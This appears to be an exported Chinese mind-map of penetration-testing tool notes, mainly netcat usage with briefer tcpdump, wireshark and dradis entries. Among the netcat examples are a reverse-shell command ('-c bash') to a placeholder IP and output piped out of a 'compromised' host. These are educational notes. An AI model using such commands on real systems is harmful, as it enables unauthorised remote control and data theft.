 监听
传输文本信息
传输文件/目录
加密传输文件
功能
远程控制
加密所有流量
流媒体
-l 监听
-p 端口
-c shell command
-n IP地址
命令
-z 端口扫描
-o 传输文件
-u udp模式
-q 延时几秒后推出
-w 超时时间
nc
A与B聊天
A: nc -l -p 4444
B: nc -n 1.1.1.1 4444
电子取证
A: nc -l -p 4444
被入侵 B:ls -l | nc -n 1.1.1.1 4444
传输文件（B->A)
A: nc -l -p 4444 >
文件名
B: nc -n 1.1.1.1 4444
<文件名
举例
目录传递
A: tar -cvf test/ |nc -l -p 4444
B: nc -n 1.1.1.1 4444 | tar -xvf -
加密传递
A: nc -lp 4444 | mcrypt --flush -Fbqd -a rijndael-256-m ecb > 1.txt
B: mcrypt --flush -Fnq -a rijndael-256 -m ecb <1.txt | nc -n 1.1.1.1 4444 -q 1
流媒体服务
A: cat 1.mp4 | nc -lp 4444
B: nc -n 1.1.1.1 4444 | mplayer -vo x11 -cache 3000 -
端口扫描 nc -vnz 1.1.1.1 1-100
远程控制(A控制B)
A:nc -l -p 4444
B： nc -vn 1.1.1.1 4444 -c bash
wireshark
书籍加数据包分析
链接：http://pan.baidu.com/s/1jI88Btk 密码：o0tb
常用工具
渗透测试报告
dradis
安装
apt-get install dradis
访问
https://127.0.0.1:3000
keepnote
truecrypt
可以加密
tcpdump
抓取分析数据包
命令
-i 指定网卡
-c 数据包数量
-B 数据包大小
-r 读取一个数据包
-s 默认抓取长度为68字节 -s 0 抓取全部数据包
-w 保存文件
举例
抓取数据包 tcpdump -i eth0
抓取udp 53 端口的数据包 tcpdump -i eth0 udp port 53
指定端口主机 port
分支主题
花花的那些事